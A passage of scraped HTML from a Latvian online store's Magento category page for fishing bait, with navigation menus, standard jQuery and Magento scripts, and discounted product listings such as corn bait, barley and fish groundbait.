href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/skrejrati-trisriteni.html"><span>Skrejrati, trīsriteņi</span></a></li><li class="level2 nav-20-1-5 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/vasaras-rotallietas.html"><span>Vasaras rotaļlietas</span></a></li><li class="level2 nav-20-1-6 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/speles-un-puzles.html"><span>Spēles un puzles</span></a></li><li class="level2 nav-20-1-7 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/meitenu-rotallietu-komplekti.html"><span>Meiteņu rotaļlietu komplekti</span></a></li><li class="level2 nav-20-1-8 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/zenu-rotallietu-komplekti.html"><span>Zēnu rotaļlietu komplekti</span></a></li><li class="level2 nav-20-1-9 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/intelektualas-rotallietas.html"><span>Intelektuālās rotaļlietas</span></a></li><li class="level2 nav-20-1-10 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/grabuli.html"><span>Grabuļi</span></a></li><li class="level2 nav-20-1-11 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/preces-zidainiem.html"><span>Preces zīdaiņiem</span></a></li><li class="level2 nav-20-1-12 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/rotalu-masinas.html"><span>Rotaļu mašīnas</span></a></li><li class="level2 nav-20-1-13 category-item"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/konstruktori-un-rotalu-klucisi.html"><span>Konstruktori un rotaļu klucīši</span></a></li><li class="level2 nav-20-1-14 category-item last"><a href="https://cenuklubs.lv/import-test/rotallietas-1548932744-493942/citas-rotallietas.html"><span>Citas rotaļlietas</span></a></li></ul></li></ul></li><li class="level0 nav-21 category-item last level-top parent"><a href="https://cenuklubs.lv/zoo-preces.html" class="level-top"><span>Zoo preces</span></a><ul class="level0 submenu"><li class="level1 nav-21-1 category-item first last parent"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi.html"><span>Zoo preces un piederumi</span></a><ul class="level1 submenu"><li class="level2 nav-21-1-1 category-item first parent"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba.html"><span>Dzīvnieku barība</span></a><ul class="level2 submenu"><li class="level3 nav-21-1-1-1 category-item first"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba/bariba-suniem.html"><span>Barība suņiem</span></a></li><li class="level3 nav-21-1-1-2 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba/bariba-kakiem.html"><span>Barība kaķiem</span></a></li><li class="level3 nav-21-1-1-3 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba/bariba-putniem.html"><span>Barība putniem</span></a></li><li class="level3 nav-21-1-1-4 category-item last"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-bariba/cita-dzivnieku-bariba.html"><span>Cita dzīvnieku barība</span></a></li></ul></li><li class="level2 nav-21-1-2 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/dzivnieku-kopsanas-lidzekli.html"><span>Dzīvnieku kopšanas līdzekļi</span></a></li><li class="level2 nav-21-1-3 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/zoo-piederumi.html"><span>Zoo piederumi</span></a></li><li class="level2 nav-21-1-4 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/zoo-rotallietas.html"><span>Zoo rotaļlietas</span></a></li><li class="level2 nav-21-1-5 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/zoo-akvariji-un-to-piederumi.html"><span>Zoo akvāriji un to piederumi</span></a></li><li class="level2 nav-21-1-6 category-item"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/zoo-buri.html"><span>Zoo būri</span></a></li><li class="level2 nav-21-1-7 category-item last"><a href="https://cenuklubs.lv/zoo-preces/zoo-preces-un-piederumi/citas-zoo-preces.html"><span>Citas zoo preces</span></a></li></ul></li></ul></li>			</ul>
</nav>
<script>// <![CDATA[
    require([        'jquery',    ], function ($) {var tBlr;var b = $(  'header.page-header > *:not(.bottom-nav)',            'header.page-header > .bottom-nav > .content-width > *:not(.catalog-categories) > li',            'header.page-header > .bottom-nav:after',            'footer.page-footer',            '.columns .sidebar',            '.column.main > *:not(.top-block)',            '.banners');$(b).css('transition', '0.3s filter linear');    $('.side-menu .navigation .submenu li.first').addClass('hover');$('.side-menu .navigation li').hover(function(){$(this).not('.first').toggleClass('hover');$(this).prevAll().removeClass('hover');$(this).nextAll().removeClass('hover');if($(this)) {clearTimeout(tBlr);$(b).addClass('ui-blur');$('header.page-header > .bottom-nav').addClass('ui-blur');}}).on('mouseleave', function(){var self = this;$(self).prevAll('.first').not('.nav-1').addClass('hover');clearTimeout(tBlr);tBlr = setTimeout(function(){if($(self).hasClass('level0')) {$(b).removeClass('ui-blur');$('header.page-header > .bottom-nav').removeClass('ui-blur');}}, 100);});if(typeof isHomePage === 'undefined'){var t;var isMouseOver = false;$('li:first', $('.bottom-nav ul:last-of-type').last()).hover(function(){clearTimeout(t);$('.side-menu').css('display', 'block');$('.side-menu').unbind('mouseenter').on('mouseenter', function(){isMouseOver = true;clearTimeout(t);$('.side-menu').unbind('mouseleave').on('mouseleave', function(){isMouseOver = false;var m = this;clearTimeout(t);t = setTimeout(function(){if(!isMouseOver){$(m).css('display', 'none');}}, 300);});});}, function(){isMouseOver = false;clearTimeout(t);t = setTimeout(function(){if(!isMouseOver){$('.side-menu').css('display', 'none');}}, 300);});$('.side-menu').on('click',function(event){if(event.target.nodeName !== 'A'){$('.side-menu').css('display', 'none');}});}    });    // ]]>
</script>
</div></div><ul>
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul>
<li><a href="#">Katalogs</a></li>
<li><a href="https://cenuklubs.lv/maku-virtuves-piederumiem-40.html" title="MAKU VIRTUVES LIETĀM -40%">MAKU VIRTUVES LIETĀM -40%</a></li>
<li><a href="https://cenuklubs.lv/sage-un-stollar-sadzives-tehnikai-30.html" title="SAGE UN STOLLAR TEHNIKAI -30%">SAGE UN STOLLAR TEHNIKAI -30%</a></li>
</ul>


</div></ul>
</div></nav></header><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://cenuklubs.lv/"
                   title="Go to Home Page">
                    cenuklubs.lv                </a>
                        </li>
                    <li class="item category1304">
                            <a href="https://cenuklubs.lv/sportam-turismam-un-atputai.html"
                   title="">
                    Sportam, tūrismam un atpūtai                </a>
                        </li>
                    <li class="item category1455">
                            <a href="https://cenuklubs.lv/sportam-turismam-un-atputai/makskernieku-piederumi.html"
                   title="">
                    Makšķernieku piederumi                </a>
                        </li>
                    <li class="item category1461">
                            <strong>Barības</strong>
                        </li>
            </ul>
</div>
<div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div id="offer-is-available">
	Piedāvājums spēkā: 23.11.2025</div><section class="top-block"><div class="content-width clearfix"><div class="banners"><script>// <![CDATA[
    require([
        'jquery',
        'Magento_Theme/js/slick'
    ], function ($, slick) {
		$('.top-slider').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			dots: true,
			autoplay: true
		});
    });
    // ]]>
</script></div></div></section><div class="magestore-bannerslider">
    </div>
<div class="magestore-bannerslider">
    </div>
<input name="form_key" type="hidden" value="wSp5haUraVb7NNbA" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/cenuklubs.lv\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/cenuklubs.lv\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/cenuklubs.lv\/","customerLoginUrl":"https:\/\/cenuklubs.lv\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcenuklubs.lv\u002Fstatic\u002Fversion1688520525\u002Ffrontend\u002FCenuklubs\u002Ftheme2\u002Flv_LV\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/cenuklubs.lv\/","http:\/\/cenuklubs.lv\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fcenuklubs.lv\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fcenuklubs.lv\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/cenuklubs.lv\/page_cache\/block\/render\/id\/1461\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1461"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/sportam-turismam-un-atputai\/makskernieku-piederumi\/baribas.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="magestore-bannerslider">
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":40,"url":"https:\/\/cenuklubs.lv\/sportam-turismam-un-atputai\/makskernieku-piederumi\/baribas.html","formKey":"wSp5haUraVb7NNbA","post":false}}'>
        
    
        
        
    
    
    </div>
            <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Barība konservēta kukurūza Vanīls 80gr." href="https://cenuklubs.lv/bariba-konserveta-kukuruza-vanils-80gr-859924.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 40%">-40<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/8/5/859924.jpg"
             width=""
             height=""
             alt="Barība konservēta kukurūza Vanīls 80gr."/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/bariba-konserveta-kukuruza-vanils-80gr-859924.html">
                                Barība konservēta kukurūza Vanīls 80gr.                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="209449">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-209449"                data-price-amount="0.89"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">0.89 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-209449"                data-price-amount="1.49"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">1.49 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Papildbarība grūbas Vaniļa 80gr" href="https://cenuklubs.lv/papildbariba-grubas-vanila-80gr-459325.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 34%">-34<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459325.jpg"
             width=""
             height=""
             alt="Papildbarība grūbas Vaniļa 80gr"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/papildbariba-grubas-vanila-80gr-459325.html">
                                Papildbarība grūbas Vaniļa 80gr                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="259435">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-259435"                data-price-amount="0.99"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">0.99 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-259435"                data-price-amount="1.49"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">1.49 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Papildbarība grūbas Dabīgās 80gr" href="https://cenuklubs.lv/papildbariba-grubas-dabigas-80gr-459324.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 34%">-34<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459324.jpg"
             width=""
             height=""
             alt="Papildbarība grūbas Dabīgās 80gr"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/papildbariba-grubas-dabigas-80gr-459324.html">
                                Papildbarība grūbas Dabīgās 80gr                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="259434">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-259434"                data-price-amount="0.99"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">0.99 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-259434"                data-price-amount="1.49"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">1.49 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Barība konservēta kukurūza Zemene 80gr" href="https://cenuklubs.lv/bariba-konserveta-kukuruza-zemene-80gr-859927.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 34%">-34<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/8/5/859927.jpg"
             width=""
             height=""
             alt="Barība konservēta kukurūza Zemene 80gr"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/bariba-konserveta-kukuruza-zemene-80gr-859927.html">
                                Barība konservēta kukurūza Zemene 80gr                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="209452">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-209452"                data-price-amount="0.99"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">0.99 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-209452"                data-price-amount="1.49"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">1.49 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Mīkla līnis 120ml" href="https://cenuklubs.lv/mikla-linis-120ml-859980.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 31%">-31<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/8/5/859980.jpg"
             width=""
             height=""
             alt="Mīkla līnis 120ml"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/mikla-linis-120ml-859980.html">
                                Mīkla līnis 120ml                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="209505">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-209505"                data-price-amount="1.09"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">1.09 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-209505"                data-price-amount="1.59"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">1.59 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Barība Stil Extra Universālā 0.65kg" href="https://cenuklubs.lv/bariba-stil-extra-universala-0-65kg-422828.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 15%">-15<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/2/422828.jpg"
             width=""
             height=""
             alt="Barība Stil Extra Universālā 0.65kg"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/bariba-stil-extra-universala-0-65kg-422828.html">
                                Barība Stil Extra Universālā 0.65kg                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="104813">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-104813"                data-price-amount="1.69"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">1.69 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-104813"                data-price-amount="1.99"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">1.99 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Zivju papildbarība Dragon Magnum Standarta 1kg" href="https://cenuklubs.lv/zivju-papildbariba-dragon-magnum-standarta-1kg-459178.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 40%">-40<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459178.jpg"
             width=""
             height=""
             alt="Zivju papildbarība Dragon Magnum Standarta 1kg"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/zivju-papildbariba-dragon-magnum-standarta-1kg-459178.html">
                                Zivju papildbarība Dragon Magnum Standarta 1kg                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="116153">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-116153"                data-price-amount="1.79"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">1.79 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-116153"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">2.99 €</span>    </span>
        </span>
			</span>
		
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>Prece nopērkama veikalos</span></div>
                                                                                                            </div>
                            </div>
                                                    </div>
						<div class="product-item-inner product-type-specs">
													</div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a title="Zivju papildbarība Dragon Magnum Rauda 1kg" href="https://cenuklubs.lv/zivju-papildbariba-dragon-magnum-rauda-1kg-459179.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container" style="width: 240px;">
		<div class="product-image-sticker sticker-50more-discount" title="Atlaide 37%">-37<span>%</span></div>	    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
		
             src="https://cenuklubs.lv/media/catalog/product/cache/8effcc81ee48e2b847f943cc068b0f89/4/5/459179.jpg"
             width=""
             height=""
             alt="Zivju papildbarība Dragon Magnum Rauda 1kg"/>
	</span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://cenuklubs.lv/zivju-papildbariba-dragon-magnum-rauda-1kg-459179.html">
                                Zivju papildbarība Dragon Magnum Rauda 1kg                            </a>
                        </strong>
                                                <div class="price-box clearfix price-final_price" data-role="priceBox" data-product-id="116154">
				<span class="special-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Izpārdošana</span>
        <span  id="product-price-116154"                data-price-amount="1.89"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">1.89 €</span>    </span>
        </span>
				<span class="special-price-date">29.10.2025 - 31.12.2025</span>
			</span>
			<span class="old-price special-price-3">
				
<span class="price-container clearfix price-final_price tax weee"
        >
            <span class="price-label">Cena</span>
        <span  id="old-price-116154"                data-price-amount="2.99"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">2.99 €</span>    </span>
        </span>
			</span>
		
</div>                        
